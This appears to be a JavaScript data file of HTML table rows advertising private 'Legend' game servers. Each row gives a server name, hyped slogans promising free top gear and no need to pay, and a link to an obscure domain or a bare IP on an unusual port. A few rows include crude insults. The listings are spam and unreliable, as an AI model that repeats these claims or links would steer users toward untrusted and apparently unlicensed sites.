adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月18日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月18日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月18日/07:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bai06.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月18日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.bai06.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class="r">1月18日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月18日/07:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.o5hu9r.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.o5hu9r.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>１●８０首战一区</td><td class="r">1月18日/07:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月18日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq7680o5h2d2.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月18日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d2.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月18日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月18日/07:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月18日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www0124.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月18日/07:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0124.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月18日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月18日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月18日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月18日/07:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月18日/07:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月18日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月18日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月18日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月18日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abpu.top:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月18日/07:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.abpu.top:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月18日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月18日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月18日/07:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月18日/07:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0123abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月18日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0123abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月18日/07:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.ihjk57.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月18日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.ihjk57.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m2o4r3.asia:13352/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月18日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.m2o4r3.asia:13352/"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.uyn4ko0e.xyz:22968/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月18日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.uyn4ko0e.xyz:22968/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hmjkw.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月18日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hmjkw.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月18日/07:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月18日/07:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.gs1pk22.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月18日/07:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk22.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月18日/07:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月18日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月18日/07:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王 <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月18日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月18日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.shanliangdengchangshuaiqiww8432.top:8432/"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c5cv151b.icu:17777/" rel="nofollow" target="_blank">▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class="r">1月18日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.32c5cv151b.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月18日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月18日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai327.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月18日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ai327.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月18日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.17wo.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月18日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.17wo.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月18日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月18日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月18日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月18日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月18日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
